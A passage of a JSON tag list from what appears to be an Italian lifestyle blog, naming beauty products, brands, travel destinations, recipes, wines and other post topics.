#50WATCHOFFAME"},{"term":"#HIPHOPWATCHES"},{"term":"#LimitiZero"},{"term":"#MSCaraibi"},{"term":"#PassionForLife"},{"term":"#PiùGustoMenoPensieri"},{"term":"#THINKBIG_GOEXTREME"},{"term":"#VacanzaCompleta"},{"term":"#bigisbeautiful"},{"term":"#comunicaredavvero"},{"term":"#kindercereali"},{"term":"#piuvicini"},{"term":"#promessamantenuta"},{"term":"#riACTIVIAti"},{"term":"#rockyourkiss"},{"term":"#zalando"},{"term":"40 anni di dolcezza"},{"term":"4blogg3r"},{"term":"4skinprogram"},{"term":"A casa di Enrica"},{"term":"ADVANCED AGE-DEFYING CREAM Amara Beauty"},{"term":"ADVANCED FILLER  per pelli da normali a secche."},{"term":"AKOIA AGE RENEWAL GOLD SERUM"},{"term":"Aboca"},{"term":"Acqua"},{"term":"Acqua riposante per gli occhi Bio"},{"term":"Acquario di Cattolica"},{"term":"Activia"},{"term":"Agriturismo Eggererhof"},{"term":"Akoia Lift Power infusion Serum"},{"term":"Akoia Magnilift Elixir"},{"term":"Akoia Sublime Ultimate Beauty"},{"term":"Al di là dei sogni"},{"term":"Alberti by Cipressa Sapori"},{"term":"Alessandro International"},{"term":"Aletos soluzione orale"},{"term":"AlkiMYS"},{"term":"AlkiRELAX Crema defaticante"},{"term":"Alma Venetia Dermogel"},{"term":"Aloe Gel World of Beauty"},{"term":"Alona Shechter"},{"term":"Amara Beauty"},{"term":"Amaysie Siero Idratante Supremo Hydra Silk Amaysie"},{"term":"Anthyllis detergente viso"},{"term":"Anthyllis doccia shampoo"},{"term":"Anti-ageing Revitalizing Serum by Frezyderm"},{"term":"Antico saponificio salentino"},{"term":"Aroma Oxygen"},{"term":"Aroma-Zone"},{"term":"Aroma-Zone kit viso"},{"term":"Arunda Extra brut millesimato"},{"term":"Arunda brut classico"},{"term":"Arunda rosè"},{"term":"Arunda-Vivaldi"},{"term":"Auberge de La Maison di  Courmayeur"},{"term":"Auschwitz"},{"term":"BB crème Pantene"},{"term":"BIO COLLAGEN SHAMPOO PROTEICO"},{"term":"Baby Lips"},{"term":"Baby Lips Electro"},{"term":"Backstage Riccione"},{"term":"Beautifeye"},{"term":"Beautiful Sun Ultra Protection SPF 50+"},{"term":"BeautyLab"},{"term":"Bee Venom Eye Serum"},{"term":"Bella Joya modello Florenz"},{"term":"Bellezza a Como"},{"term":"Best Western"},{"term":"Biancoforno"},{"term":"Bifidus Actiregularis"},{"term":"Bio-oil  di Chefaro Pharma"},{"term":"Biolady"},{"term":"Biomed Forget Your Age Crema antirughe"},{"term":"Biomed Forget Your Age Serum"},{"term":"Biomiura"},{"term":"Biorygen"},{"term":"Bioscalin® Signal Revolution Trattamento fibra capillare"},{"term":"Biosieri crema contorno occhi"},{"term":"Biosieri maschera illuminante linea PROFESSIONAL HOME"},{"term":"Bioteko"},{"term":"Bjobj impacco azione rapida per la cellulite"},{"term":"Black Friday 2019"},{"term":"Body Lotion Alona Shechter"},{"term":"Body Sculpture Bendaggio World of Beauty"},{"term":"Body Sculpture emulsione World of Beauty"},{"term":"Boghe (pesce)"},{"term":"Bollino rosso Merano Wine Festival"},{"term":"Bontà divina"},{"term":"Bozner Christkindlmarkt 2017"},{"term":"British Style"},{"term":"Buona Pasqua"},{"term":"Burro Corpo Vanilla Chai"},{"term":"CARBOXY LIFT CONCENTRATE GEL"},{"term":"CREMA ANTI ETA' 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA IDRATANTE 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA MASSAGGIO CELLULITE"},{"term":"Candele profumate"},{"term":"Carboxy Lift Super Cream"},{"term":"Carboxy Lift World of beauty"},{"term":"Carboxy lift cleanser"},{"term":"Carlomagno Laboratori"},{"term":"Caserta"},{"term":"Castel dell'Ovo"},{"term":"Castellammare di Stabia"},{"term":"Cattolica"},{"term":"Cavallo di fuoco Ripatransone"},{"term":"Charcoal Botox Like Pro Mask"},{"term":"Chardonnay Settesoli"},{"term":"Charlotte Meentzen"},{"term":"Cheek\u0026glow blusher Just"},{"term":"Chemeia QueenOil"},{"term":"Chémeìa. Lydro-TERMAR lozione per cellulite"},{"term":"CikaLen"},{"term":"Città dei Balocchi Como"},{"term":"Clear Pores Serum"},{"term":"Clinical Derm Vivipharma"},{"term":"Colnago Master Olympic"},{"term":"Colorazzi Just"},{"term":"Compagnia del colore"},{"term":"Contorno Occhi Antirughe Laboratorio della Farmacia"},{"term":"Correttore illuminante Labo"},{"term":"Corvezzo Ikaro  Raboso Spumante"},{"term":"Corvezzo PROSECCO BIOLOGICO millesimato Terre di marca"},{"term":"Cosa vedere a Napoli"},{"term":"Cosa vedere a Torino"},{"term":"Cosa vedere nelle Marche"},{"term":"Cotonella"},{"term":"CreaClip"},{"term":"Crema Anti occhiaie Labo Transdermic"},{"term":"Crema Antirughe I Provenzali Argan"},{"term":"Crema Bianche Carezze"},{"term":"Crema Gel Artiglio\u0026Bambù Flora"},{"term":"Crema Idratante Fondente Hydra Silk"},{"term":"Crema Mani Protettiva"},{"term":"Crema Notte Antirughe I Provenzali Argan"},{"term":"Crema Tripla Azione Oro di Spello"},{"term":"Crema giorno alla rosa"},{"term":"Crema rigenerante alla carota"},{"term":"Crema termale anticellulite"},{"term":"Crema viso allo zafferano"},{"term":"Crema viso allo zafferano Biomiura"},{"term":"Crescina CD44"},{"term":"Crociere"},{"term":"DBPOWER 8000mAh 300A Jump Starter Avviatore di Emergenza per Auto Caricabatterie Portatile Batteria Esterna Power Bank con Torcia LED"},{"term":"DBPOWER spazzola viso 6-in-1 waterproof"},{"term":"DBPOWER® EX5000 Originale Versione WIFI 14MP FHD Sport"},{"term":"David Bowie Starman"},{"term":"Delarom"},{"term":"Delice Solaire Natura Bio"},{"term":"Dermaceutici"},{"term":"DermoEcoCosmetica"},{"term":"Detergente Fluido Doccia Oro di Spello"},{"term":"Dietor"},{"term":"Diffusore wireless Panasonic"},{"term":"Dissolvant Sans Effort Marionnaud"},{"term":"Dna serum"},{"term":"DnaDerm Medi-B"},{"term":"DnaDerm Medi-C"},{"term":"Dolomiti"},{"term":"Donare il sangue"},{"term":"Dorotea"},{"term":"Dr Bronner's"},{"term":"Dr Bronner’s All-One Citrus Pure"},{"term":"Dr Bronner’s al Tea Tree Pure"},{"term":"Dr Organic"},{"term":"Dr. Bronner All-One 18-in-1"},{"term":"EVOX Hair Rejuvenation Therapy"},{"term":"Ebano"},{"term":"Eggental"},{"term":"El Gran Capitan Fabio Cordella"},{"term":"Elicina"},{"term":"Elicutis"},{"term":"Emilio Masi"},{"term":"Emilio Masi modello Harbour"},{"term":"Enrica della Martira"},{"term":"Eolo"},{"term":"Epiltech"},{"term":"Erba Vita"},{"term":"Esfoliante Corpo Vanilla Chai"},{"term":"Eudorex"},{"term":"Eventi pasquali nelle Marche"},{"term":"Fabbrica Benessere"},{"term":"Fabio Cordella Donna Tiziana"},{"term":"Fangocrema Notte Guam"},{"term":"Farmacell"},{"term":"Fashion Treatment matite occhi Labo"},{"term":"Fasi lunari"},{"term":"Fat Body"},{"term":"Fido Saliscale"},{"term":"Fior di coccole Olio emolliente"},{"term":"Fittea"},{"term":"Fittea Body Detox Tea"},{"term":"Flora Crema mani rigenerante e protettiva"},{"term":"Flora Olio plus contorno occhi rosa mosqueta"},{"term":"Ford Kuga"},{"term":"Framesi"},{"term":"Framesi Sublimis Pure Oil"},{"term":"Framesi Sublimis oil"},{"term":"Fratelli La Bufala"},{"term":"Fratelli La Bufala Como"},{"term":"Freddi"},{"term":"Frezyderm"},{"term":"Fructis densi e corposi"},{"term":"GSE intimo"},{"term":"Gama Professional"},{"term":"Garnier Fructis"},{"term":"Geberit Monolith"},{"term":"Gel Contorno Occhi Melograno"},{"term":"Gel Detergente Biostimolante all'estratto di Uva Rossa"},{"term":"Gel viso contorno occhi per borse e occhiaie Bioteko"},{"term":"Giorno della memoria"},{"term":"Glamping Toscana"},{"term":"Go Extreme"},{"term":"Go\u0026Fun"},{"term":"Gold Serums"},{"term":"Golfo di napoli"},{"term":"Grande Festa del Vino 2016"},{"term":"Grande Festa del Vino 2017"},{"term":"Grillo Settesoli"},{"term":"Guanto corpo microfibra"},{"term":"Guest post Federchicca"},{"term":"Gummies Just"},{"term":"HA MATRIXYL 3000™ W\/ CUCUMBER SPRAY"},{"term":"HAND!SPA Age Complex Vital Serum"},{"term":"Hand!SPA CREAM RICH"},{"term":"Hands Free Liftgate"},{"term":"Hip Hop X-Man"},{"term":"Hip Hop watches"},{"term":"Hotel a Courmayeur"},{"term":"Hotel a Torino"},{"term":"Huile Prodigieuse®"},{"term":"Hydra Day Cream"},{"term":"Hydra Day Silky"},{"term":"Hydralatte Corpo"},{"term":"I Provenzali"},{"term":"I Provenzali Argan"},{"term":"Iconist"},{"term":"Idra-fluida Giorno Biorygen"},{"term":"Informativa Cookie"},{"term":"Instant Ageback"},{"term":"Integratore Vegavero Echinacea"},{"term":"Integratore Vegavero Garcinia Cambogia"},{"term":"Integratore alimentare antistress – Cloro mag + B1"},{"term":"Integratore alimentare per difese immunitarie – Echinacea + Vitamina C"},{"term":"Integratore alimentare per gravidanza – Acido folico + Minerali"},{"term":"Integratore alimentare per il metabolismo  Glucosil – Plus"},{"term":"Integratore ferro+vitaminaC+biotina+B12 Vegavero"},{"term":"Intervall"},{"term":"Iroha"},{"term":"Ischia"},{"term":"Italo"},{"term":"JB Rose Cosm-Ethic"},{"term":"JB Rose CosmEthic"},{"term":"Jamululur Kit contour eyes di World of Beauty"},{"term":"Jelly Bear Hair"},{"term":"Just Cosmetics"},{"term":"Kaname Beauty Memory Oil"},{"term":"Kaname Secret Beauty"},{"term":"Kenogen Shampoo Donna alla Melatonina"},{"term":"Kiehl's"},{"term":"Kinder Cereali"},{"term":"Kleem Organics"},{"term":"Kleem Organics® Advance Ultra Lift Vitamin C Serum"},{"term":"Kusadasi"},{"term":"Kutis Perfection Skin"},{"term":"LATTE DETERGENTE SCRUB Carlomagno Laboratori"},{"term":"La fattoria dei piccoli"},{"term":"LaCompatibile"},{"term":"Laboratorio della Farmacia Crema Urto al Retinolo"},{"term":"Laboratorio della Farmacia crema antiage rassodante per pelli normali o miste"},{"term":"Lago di Carezza"},{"term":"Lancome"},{"term":"Lasagna napoletana"},{"term":"Latemar"},{"term":"Le Corail"},{"term":"Legs Care Gel Extreme"},{"term":"Life Style '99"},{"term":"Linea Rejuvination intense"},{"term":"Linea Virgin Mojito by The Body Shop"},{"term":"Linguine con canocchie e Chardonnay Settesoli"},{"term":"Liquid Plasma Protein Coating Spray"},{"term":"Longè Plus"},{"term":"Longé Fisio Soft"},{"term":"Longé Fisio detergente viso e corpo"},{"term":"Lost Scents"},{"term":"Lozione Corpo Vanilla Chai"},{"term":"Lozione tonificante"},{"term":"Luna"},{"term":"Luxebell®"},{"term":"Lydro-FLOG CREAM"},{"term":"Lydro-GEL FACE"},{"term":"MSC Crociere"},{"term":"Macchè Caffè"},{"term":"Maior"},{"term":"MaisonFire"},{"term":"Makeup Regina"},{"term":"Manzoni Bianco Piave DOC"},{"term":"Marche"},{"term":"Marmozel Body Oil with Sea Buckthorn"},{"term":"Marullo"},{"term":"Mascara Maybelline Colossal Volume Express Look Felino"},{"term":"Mascara Volume Just"},{"term":"Maschera notte autoabbronzante Night Mask Vita Liberata"},{"term":"Massa Lubrense"},{"term":"Mastelli"},{"term":"Mastro Lindo Gel"},{"term":"Matt\u0026diet"},{"term":"Max Factor Colour Adapt"},{"term":"Max Factor LIPFINITY"},{"term":"Maybelline baby skin"},{"term":"Media Kit"},{"term":"Mediterraneo"},{"term":"Mercatino di Natale di Bolzano 2023"},{"term":"Mertz Spezial Dragees"},{"term":"Mesauda Milano"},{"term":"Messina"},{"term":"Metodo RQI"},{"term":"Mi presento"},{"term":"MilMil76"},{"term":"Mila d'Opiz"},{"term":"Milano"},{"term":"Mister Magic"},{"term":"Mobili Fiver"},{"term":"Mobili made in Italy"},{"term":"Moisturizing Emulsion"},{"term":"Molinari 1808"},{"term":"Molly"},{"term":"Morcare"},{"term":"Morcaresse"},{"term":"Morgan Pharma"},{"term":"My Beautik"},{"term":"My world is (gel)"},{"term":"MyBeautyFarm"},{"term":"Mysa Original"},{"term":"Nail SPA MANGO NAIL SERUM"},{"term":"Natale 2019"},{"term":"NatiBio"},{"term":"Naturissima LATTE DETERGENTE EMOLLIENTE"},{"term":"Naturissima TONICO IDRATANTE ADDOLCENTE"},{"term":"Naturissima pelli normali e disidratate"},{"term":"Naturprodukte"},{"term":"Nebbia di Rose JB Rose Cosm-Ethic"},{"term":"Nebbiolo d’Alba DOC 2012 Veglio Michelino"},{"term":"Neroli Mythique World of Beauty"},{"term":"Neroli Vivace Overnight Mask"},{"term":"Nicola Carignani"},{"term":"Niyo"},{"term":"Not Negotiable DuckLine Troja"},{"term":"Not Negotiable WriteLine Futbol"},{"term":"Not Negotiable®"},{"term":"Nour"},{"term":"Nova Ponente"},{"term":"Novasilk trattamento mani"},{"term":"Novasilk trattamento piedi"},{"term":"Nuova Ford C-Max"},{"term":"Nuovo realash"},{"term":"Nutreplus"},{"term":"Nuxe"},{"term":"Nuxe Sun"},{"term":"Nyx JUMBO EYE PENCIL"},{"term":"OLIO IDRATANTE CORPO"},{"term":"Olio Elisir di Rose JB Rose CosmEthic"},{"term":"Olio essenziale anti-insetti"},{"term":"Olivella"},{"term":"Optima Naturals"},{"term":"Oscar Fabio Cordella"},{"term":"P2 Cosmetics SATIN SUPREME POLISH"},{"term":"P2 Cosmetics Ultra wear top coat"},{"term":"P2 Cosmetics linea  Nails \u0026 Hands"},{"term":"P2 Cosmetics linea Nails \u0026 Hands"},{"term":"P2 Smokey Eyes Q Pen Waterproof"},{"term":"Pagelli"},{"term":"Pappami"},{"term":"Parchi in Romagna"},{"term":"Pasta con peperoni e salsiccia"},{"term":"Pennelli make-up Luxebell®"},{"term":"Petit Jardin"},{"term":"Physio Natura"},{"term":"Piazze di Torino"},{"term":"Piero Guidi"},{"term":"Piero Guidi Bauletto piccolo Sara"},{"term":"Pierpaoli"},{"term":"Pinacoteca di Brera"},{"term":"Pistacchio DOP di Bronte"},{"term":"Plinest Care"},{"term":"Pochette Stardust linea intrecci"},{"term":"Polynesian Mousse World of beauty"},{"term":"Polynesian Vanilla Nutrient Body Cream"},{"term":"Ponte di Pasqua 2018"},{"term":"PowerPro Utimate Philips"},{"term":"Presentazione Federchicca per guest post"},{"term":"Presepi"},{"term":"PriGen Gen-Hyal Pure"},{"term":"Progetto Dash Ecodosi 3 in 1"},{"term":"Promo Natale PJ"},{"term":"Pura Delizia"},{"term":"Puravida Bio"},{"term":"Pure Water Trivellato Cosmetics"},{"term":"Pureté Mask"},{"term":"Purina One Sterilcat"},{"term":"Purple Natural"},{"term":"Q10"},{"term":"QVC"},{"term":"REB Italia"},{"term":"REVIVA DETOX CREAM"},{"term":"REphORMA Tonica"},{"term":"REphORMA Tonica Gel Antigravità"},{"term":"REphORMA Tonica Mousse Tonificante"},{"term":"REphORMA siero viso\/collo LIFTING"},{"term":"RHA™ Advanced Eye Contour"},{"term":"RICETTE DI PESCE"},{"term":"Rausch"},{"term":"Rausch per Capelli tinti e permanentati"},{"term":"Regali per il partner"},{"term":"Reggia di Caserta"},{"term":"Rejuvination intense"},{"term":"Rejuvination intense beauty mask"},{"term":"Rejuvination intense cream"},{"term":"Relax Neuropeptide Serum"},{"term":"Remescar"},{"term":"Renault Captur"},{"term":"Ringana"},{"term":"Romagna"},{"term":"Rosa Canina"},{"term":"Rosengarten"},{"term":"Royal Caribbean"},{"term":"S.O.S. Capelli"},{"term":"SHOT DI ACIDO IALURONICO CONCENTRATO Skinlabo"},{"term":"SHOT DI COLLAGENE CONCENTRATO Skinlabo"},{"term":"SHOT DI EPIGENOMYL CONCENTRATO  Skinlabo"},{"term":"SIERO ANTIRUGHE"},{"term":"SIERO ANTIRUGHE Carlomagno Laboratori"},{"term":"SIERO IMMEDIATO OCCHI E LABBRA Sevens Skincare"},{"term":"SIX"},{"term":"Sacher Shop"},{"term":"Salt Glow by Heaven Skincare"},{"term":"Sammontana"},{"term":"San Diego California"},{"term":"San Gregorio Armeno"},{"term":"Sanecovit"},{"term":"SapoSPINA"},{"term":"Sapone all'achillea Alona Shechter"},{"term":"Sardegna"},{"term":"Saturday Night Fathers"},{"term":"Scrub rigenerante ai noccioli di oliva"},{"term":"Secret DayTime Grace Miller"},{"term":"Secret One Grace Miller"},{"term":"Ser Amerigo Marchesi Gondi. Ricette vegetariane"},{"term":"Shantala"},{"term":"Shoah"},{"term":"Shock 2 Beauty Serum"},{"term":"Shower Gel Vanilla Chai"},{"term":"Sicilia"},{"term":"Siero Lifting Biologico"},{"term":"Siero Perfector Vitayes"},{"term":"Siero di Vipera face cream"},{"term":"Siero viso Marmozel 30+"},{"term":"SkinChemists"},{"term":"SkinPro Elite Telomere Night Cream"},{"term":"Slickdeals"},{"term":"Slimtaf"},{"term":"Social Loves Women"},{"term":"Sofia Borse Italia"},{"term":"Sollievo Venis"},{"term":"Sorrento"},{"term":"Spaccanapoli"},{"term":"Specchio ingrandente da tavolo Janeke"},{"term":"Sponsored By Happiness"},{"term":"Sprout"},{"term":"SteamCream"},{"term":"Syn®Ake"},{"term":"TOTAL REPAIR EYE GEL Amara Beauty"},{"term":"Tanga Cotonella per donna"},{"term":"Tanio IGP Fabio Cordella"},{"term":"Tappetino per agopressione Mysa"},{"term":"Tarassaco"},{"term":"Tastekit"},{"term":"Te Quiero Mucho"},{"term":"Tenestar"},{"term":"Teoxane Cosmeceuticals"},{"term":"Terre d'Olivi ConTatto"},{"term":"Texbio"},{"term":"The social Syster"},{"term":"Timeless Skin Care Dark Circle Eye Cream"},{"term":"Timeless Skin Care siero Matrixyl 3000"},{"term":"Traghetti per Ischia Casamicciola da Molo Beverello"},{"term":"Traghetti per la Sardegna"},{"term":"Triplo malto"},{"term":"Trivellato Cosmetics"},{"term":"Trystal3TM Minerals Vita Liberata"},{"term":"Turba di Cantiano"},{"term":"Turchia"},{"term":"Turismo in Lombardia"},{"term":"Turismo nelle Marche"},{"term":"Tuscany Farm  Tonico Latte Idratante pro giovinezza"},{"term":"Tuscany Farm Biancolatte"},{"term":"Tuscany Farm Crema Viso Defaticante Anti età notte"},{"term":"Tuscany Farm Detergente delicato Occhi e Labbra Bifasico al Bisabololo"},{"term":"Tuscany Farm Gocce di Latte"},{"term":"Ubi"},{"term":"Unità Tens EMS Ricaricabile con Touch Screen"},{"term":"Val d'Ega"},{"term":"Valle d'Aosta"},{"term":"Vaneda"},{"term":"Vegavero Papaina+bromelina+vitamina B6"},{"term":"Vegavero Pro-Bio Junior"},{"term":"Vegavero vitamina C Rosa Canina e bioflavonoidi"},{"term":"Verdelime"},{"term":"Vermicelli con cipolla di Tropea glassata e pepe verde"},{"term":"Vescovado del Feudo Chardonnay La Brugherata"},{"term":"Victoria Vynn"},{"term":"Vini Marchesi Gondi Tenuta Bossi"},{"term":"Vini della Toscana"},{"term":"Vini toscani DOC e DOCG"},{"term":"Vino rosso Syrah"},{"term":"Virail.it"},{"term":"Vitayes"},{"term":"Vivipharma Emulsione Nutriente"},{"term":"Vivipharma Genetics-LPA Anti-aging alle cellule staminali Vegetali Attive"},{"term":"Vivipharma Lifting Oil"},{"term":"Weitzmann orologi"},{"term":"Wesley Snejider by Fabio Cordella Cantine"},{"term":"World of Beauty Beautiful Sun SPF 15+"},{"term":"World of Beauty dnaderm broad spectrum 50"},{"term":"Wow Effect"},{"term":"Xlumax crema bava di lumaca"},{"term":"Yankee Candle"},{"term":"Yankee Candle Olive\u0026Thyme"},{"term":"Yankee Candle Riviera Escape"},{"term":"Yankee Candle Sea Salt \u0026 Sage"},{"term":"Yougenio"},{"term":"ZUCCALUFFA®"},{"term":"Zaful"},{"term":"Zuccari ForDren"},{"term":"abbigliamento e accessori Beretta per il tiro a volo"},{"term":"abbigliamento mare"},{"term":"abbigliamento per bambini"},{"term":"abbronzanti"},{"term":"abiti da ballo"},{"term":"abiti da sposa a buon mercato"},{"term":"accessori uomo"},{"term":"acido glicolico"},{"term":"acidophilus"},{"term":"acqua di rose"},{"term":"acqua idratante"},{"term":"acqua micellare"},{"term":"acqua profumata Body Splash"},{"term":"acqua profumata idratante"},{"term":"acque pure Italia"},{"term":"acquistare a rate"},{"term":"acquisti"},{"term":"action cam"},{"term":"adiposità"},{"term":"afta gengivale"},{"term":"aglio"},{"term":"agopressione cutanea non invasiva"},{"term":"agridetergente"},{"term":"agriturismi in Alto Adige"},{"term":"agriturismo Fondo Brugarolo"},{"term":"agriturismo in Brianza"},{"term":"akoia sublime cream world of beauty"},{"term":"alchechengi"},{"term":"alchimia natura"},{"term":"alebehr"},{"term":"alga corallina officinalis"},{"term":"alghe"},{"term":"alimentazione"},{"term":"alimenti per gatti sterilizzati"},{"term":"alopecia"},{"term":"anteprima Viaggi"},{"term":"anti edema"},{"term":"antibatterico"},{"term":"anticaduta in gel"},{"term":"antifungino"},{"term":"antiossidanti"},{"term":"antiparassitario"},{"term":"app lovepedia"},{"term":"arexons"},{"term":"arredo giardino"},{"term":"aspirapolvere"},{"term":"assicurazioni viaggio"},{"term":"astronomia"},{"term":"autoabbronzanti"},{"term":"automotive"},{"term":"autonoleggio in Europa"},{"term":"avis"},{"term":"baccalà con pomodorini"},{"term":"baldiflex"},{"term":"balsamica natura è piacere"},{"term":"balsamo Halier Fortesse"},{"term":"barbera"},{"term":"base fluida spf 50+ Labo"},{"term":"beachwear"},{"term":"beauty blogger"},{"term":"beauty routine Carboxy Lift by World of Beauty"},{"term":"bellapulse"},{"term":"beneficenza"},{"term":"biancheria intima"},{"term":"biancheria modellante"},{"term":"biocamino"},{"term":"biogelateria"},{"term":"biscotti"},{"term":"blogger"},{"term":"bollette energia"},{"term":"border collie"},{"term":"borse Michael Kors"},{"term":"borse piquadro"},{"term":"bottiglie PET"},{"term":"box world of beauty anticellulite"},{"term":"brand lusso"},{"term":"branzino in salsa"},{"term":"brillor"},{"term":"buchteln all'albicocca"},{"term":"buoni sconto zalando 15%"},{"term":"burro corpo"},{"term":"burro corpo Virgin Mojito"},{"term":"caffè Borbone"},{"term":"calendario lunare"},{"term":"calle"},{"term":"calvizie"},{"term":"candida"},{"term":"capispalla"},{"term":"cappotto da donna"},{"term":"cappotto donna elegante"},{"term":"carbossiterapia"},{"term":"carboxy lift Mist"},{"term":"carne"},{"term":"carrello portaspesa a 3 ruote"},{"term":"cartoleria"},{"term":"cascina meira"},{"term":"casual"},{"term":"celldren 1 e 2"},{"term":"cena romantica"},{"term":"centenario Stadt Hotel città Bolzano"},{"term":"ceramiche artigianali"},{"term":"ceramiche fiorentine"},{"term":"cerchietto in raso nero janeke"},{"term":"champignon"},{"term":"chat"},{"term":"chirurgia estetica"},{"term":"chirurgia plastica"},{"term":"chiuso per ferie"},{"term":"cialde in carta"},{"term":"cioccolato"},{"term":"cipria autoabbronzante"},{"term":"cipria bronzer"},{"term":"colesterolo"},{"term":"collane da uomo"},{"term":"coltelli"},{"term":"come abbinare il poncho"},{"term":"come combattere la noia in casa"},{"term":"come scegliere il mezzo migliore per spostarsi da una città all'altra"},{"term":"come scegliere la giusta location per un evento"},{"term":"come si diventa blogger"},{"term":"come trovare un ottimo hotel a Torino"},{"term":"commercio equo"},{"term":"compleanno blog"},{"term":"comprare un'auto usata"},{"term":"comunicare"},{"term":"consolle allungabili"},{"term":"conti di casa"},{"term":"contorno occhi biomed Fresh you eyes"},{"term":"contorno occhi-labbra Beauty Serum"},{"term":"correttore Nyx GOTCHA COVERED CONCEALER"},{"term":"corriere della sera"},{"term":"cosa vedere a Kuşadası"},{"term":"cosmetici all'olio di oliva"},{"term":"cosmetici hand made"},{"term":"costiera amalfitana"},{"term":"couper cleansing milk"},{"term":"cous cous"},{"term":"crema 24h"},{"term":"crema al limone"},{"term":"crema al veleno d'api"},{"term":"crema antirughe giorno-notte"},{"term":"crema capelli"},{"term":"crema collo e décolleté Chin Up Biomed"},{"term":"crema corpo alla bava di lumaca Elicutis"},{"term":"crema corpo rassodante Body Firmer Biomed"},{"term":"crema districante INSTANT Clinical Derm Vivipharma"},{"term":"crema doccia Gold Sun world of beauty"},{"term":"crema fluida FRUTTI DI BOSCO"},{"term":"crema giorno JB Rose CosmEthic Nettare di Rose"},{"term":"crema labbra"},{"term":"crema massaggio per sportivi"},{"term":"crema pasticcera"},{"term":"crema per sportivi"},{"term":"crema solare antimacchie"},{"term":"crema viso antietà Sevens Skincare"},{"term":"crema-gel opacizzante"},{"term":"creme giorno"},{"term":"croissant al farro"},{"term":"croissant di pasta brioche"},{"term":"crudismo"},{"term":"cucina napoletana"},{"term":"cura mani"},{"term":"cura piedi"},{"term":"curcuma"},{"term":"curiosità"},{"term":"cuscino"},{"term":"decalogo contro la noia in casa"},{"term":"degustabox"},{"term":"depilazione"},{"term":"deportazione ebrei"},{"term":"depurazione organismo"},{"term":"dermoliquido cleansing gel"},{"term":"detergente viso e corpo"},{"term":"detersivo alla spina"},{"term":"detersivo per lavatrice"},{"term":"differenza tra chirurgia plastica ed estetica"},{"term":"docciaschiuma"},{"term":"dolci di Natale"},{"term":"dolci senza cottura"},{"term":"dolori articolari e artrosici"},{"term":"duSahel"},{"term":"duSahel argan gel"},{"term":"duSahel bava di lumaca 100%"},{"term":"e-break shop"},{"term":"ebrand Italia"},{"term":"ecocert"},{"term":"effetti della pandemia"},{"term":"effetto bohr"},{"term":"emmediciotto"},{"term":"emofilia"},{"term":"emulsione idratante viso"},{"term":"emulsione ortodermica"},{"term":"energy drink naturale"},{"term":"enoteche online"},{"term":"epilazione"},{"term":"equilibrio della flora intestinale"},{"term":"escoriazioni"},{"term":"esfoliante corpo Virgin Mojito"},{"term":"etica aziendale"},{"term":"etichette personalizzabili"},{"term":"etichette personalizzate"},{"term":"eventi di Natale"},{"term":"evox"},{"term":"eye care"},{"term":"family"},{"term":"family hotel Cattolica"},{"term":"farina 0"},{"term":"farina 1"},{"term":"farina di farro monococco"},{"term":"farina e brace"},{"term":"farina integrale"},{"term":"farmaceutica"},{"term":"fat body cream world of beauty"},{"term":"favola di Natale"},{"term":"festa del papà"},{"term":"festa della mamma"},{"term":"fibre poliattive"},{"term":"fibroblasti"},{"term":"fibromialgia"},{"term":"filler"},{"term":"film consigliati"},{"term":"fiocco memory"},{"term":"firmoo.com"},{"term":"fluidificante delle mucose"},{"term":"fondotinta"},{"term":"fondotinta Soft Skin Foundation"},{"term":"fondotinta illuminante Labo"},{"term":"fontane da giardino"},{"term":"forbici"},{"term":"forbici da cucito"},{"term":"forbici multiuso"},{"term":"forbicine unghie"},{"term":"forfora"},{"term":"formaggio e uova"},{"term":"fornelli"},{"term":"fotografo"},{"term":"fototipo medio o chiaro"},{"term":"fratelli Orsero"},{"term":"frigo"},{"term":"frittura di pesce"},{"term":"frullatore Philips Innergizer"},{"term":"frutta secca"},{"term":"funghi"},{"term":"funghi Valentina"},{"term":"gatti"},{"term":"gel contorno occhi"},{"term":"gengive infiammate"},{"term":"gentle cream"},{"term":"ghassoul"},{"term":"giacca antivento e antipioggia"},{"term":"giacche a vento"},{"term":"giardinaggio"},{"term":"giardiniera"},{"term":"giochi"},{"term":"giornata mondiale della fibromialgia"},{"term":"gli amici di Ginepro"},{"term":"grana padano"},{"term":"gruyère"},{"term":"guadagnare online"},{"term":"guanciale"},{"term":"halloween"},{"term":"handicap"},{"term":"handmade"},{"term":"hotel a Bolzano"},{"term":"hotel di lusso"},{"term":"idea regalo per San Valentino"},{"term":"idee per San Valentino"},{"term":"idee regali per 18enni"},{"term":"igiene intima"},{"term":"igiene personale"},{"term":"incontri online"},{"term":"infezioni della pelle"},{"term":"inquinamento da plastica"},{"term":"insalata di riso"},{"term":"insalata russa"},{"term":"insetti"},{"term":"instanatural"},{"term":"integratore Halier Hairvity"},{"term":"integratore aglio nero vegavero"},{"term":"integratore alimentare curcumina+piperina"},{"term":"integratori alimentari multivitamine e minerali"},{"term":"integratori naturali"},{"term":"integratori naturali per la ritenzione idrica"},{"term":"intelligenza artificiale"},{"term":"involtini di carne al pepe verde"},{"term":"ioolei"},{"term":"ipercheratosi"},{"term":"kamut"},{"term":"kit dolci"},{"term":"kit viso fai-da-te"},{"term":"km zero"},{"term":"kutis mousse dermodetergente"},{"term":"kutis siero 3 antiwrinkle"},{"term":"l'oreal infaillible gel 001"},{"term":"labbra"},{"term":"last minute"},{"term":"latte delattizzato"},{"term":"latte detergente 2 in 1"},{"term":"latte detergente a risciacquo"},{"term":"latte detergente idratante Hydra Silk Amaysie"},{"term":"leggins anticellulite"},{"term":"leggins termici"},{"term":"lenti a contatto"},{"term":"lenti a contatto per Halloween"},{"term":"lettore Blu-Ray 4K Panasonic"},{"term":"libri"},{"term":"libro  Il metodo RQI® il Segreto dell'Auto-Star-Bene"},{"term":"limone di Sicilia"},{"term":"linea Hydra Day World of Beauty"},{"term":"linea Treatment\u0026Reconstruction di emmediciotto"},{"term":"linea melograno weleda"},{"term":"linea rosa mosqueta weleda"},{"term":"linguine con canocchie"},{"term":"lip balm"},{"term":"lipcream Mattraction Just"},{"term":"lipstick"},{"term":"location per eventi a Roma"},{"term":"location per eventi in Brianza"},{"term":"loto"},{"term":"lovepedia"},{"term":"lovetaly"},{"term":"lozione corpo"},{"term":"lucidante capelli"},{"term":"lycopenestore"},{"term":"macchie solari"},{"term":"macrogel"},{"term":"makeup long lasting"},{"term":"malattie genetiche"},{"term":"malattie rare"},{"term":"mandorle"},{"term":"mangostano"},{"term":"manifattura artigianale"},{"term":"manuali"},{"term":"marmellata"},{"term":"marmozel olio corpo olivello spinoso"},{"term":"maschera al fango termale remineralizzante"},{"term":"maschera viso OLIO 